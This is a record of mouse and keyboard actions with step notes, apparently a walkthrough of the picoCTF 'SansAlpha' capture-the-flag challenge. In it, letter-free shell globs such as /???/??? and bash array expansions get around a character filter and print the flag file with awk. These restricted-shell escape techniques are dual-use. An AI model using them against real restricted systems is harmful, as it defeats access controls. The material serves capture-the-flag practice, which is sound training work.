
mouse_move(590, 204)

- Launch the SansAlpha challenge instance so its status shows STARTING
click(641, 428)

click(642, 426)

mouse_move(543, 550)

text(ssh -p 57402 ctf-player@mimas.picoctf.net)

text(yes)

- Test letters, slashes and ? globs at the prompt; letters are rejected, /???/??? gives /bin/awk
text(asfasrf1234)

text(/)

text(???/???)

mouse_move(780, 790)

- Glob /???/????, ./????? and ./??????/* to reveal ./blargh/flag.txt
text(/???/????)

mouse_move(945, 747)

mouse_move(855, 695)

mouse_move(838, 665)

text(./?????)

text(./)

text(??????)

text(./??????/*)

mouse_move(781, 706)

mouse_move(1251, 445)

mouse_move(628, 578)

- In a new local WSL shell, cd into picoCTF2024/awk, list flag.txt, and clear
double_click(829, 492)

text(cd)

text(picoCTF2024/)

text(cl)

- Print the local test flag with cat, then try awk 'BEGIN={print {$0}}' flag.txt, hitting a syntax error
text(cat flag.txt)

mouse_move(709, 499)

text(awk)

text('')

text({)

text(t)

text({$0)

- Print the test flag locally with awk '$0' flag.txt and awk '$0' *
text(awk 'BEGIN={print {$0}' flag.txt)

mouse_move(571, 543)

text(awk '$0' flag.txt)

text(8)

double_click(321, 550)

- On the SansAlpha shell, run /???/??? '$0' ./??????/*, which returns Invalid operation
double_click(410, 567)

text(/)

text(???/???)

text('$0)

text(./??????/*)

double_click(829, 734)

mouse_move(562, 777)

- Select /bin/awk in the error output and begin typing ___=()
double_click(694, 734)

mouse_move(839, 802)

text(=)

text(())

- Define ___=(1,2,3), then run ___[1], which reports command not found
text(1)

text(,2,3)

text(___[1])

text(___=(1,2,3))

- Run ___=($(/???/??? 2>&1)) to capture awk's output and errors in the array
text(___=)

text(())

text(()

text($())

text(/???/???)

mouse_move(800, 785)

double_click(776, 771)

mouse_move(873, 751)

text(2)

text(2>&1)

- Expand array elements $(___[0]), $(___[2]) and ${___[2]}, yielding 'does' and 'WARNING:'
text($())

text(___[0)

text($(___[0]))

key(Return)

key(Return)

text(${___[2]})

- Run ${___[1]} to launch apt's help, then select the /bin/awk path in earlier output
key(Return)

mouse_move(648, 238)

text(${___[1]})

scroll(down, 3)

scroll(down, 3)

double_click(628, 154)

scroll(down, 3)

- Run /???/??? > _ for apt's warning and /bin/awk error, then try ___ alone
text(??/???)

text(>)

text(2)

text(&1)

key(BackSpace)

mouse_move(572, 685)

double_click(670, 678)

- Enter ${___[17]} at the SansAlpha prompt, launching mawk and printing its usage help
text(___)

text($)

text({})

mouse_move(587, 627)

mouse_move(1295, 637)

mouse_move(964, 709)

text([1])

double_click(654, 266)

- Run ${___[17]} '$0' ./??????/* to print the picoCTF flag, then select the flag
text(')

text($0')

text(./?)

text(?????/*)

double_click(690, 453)
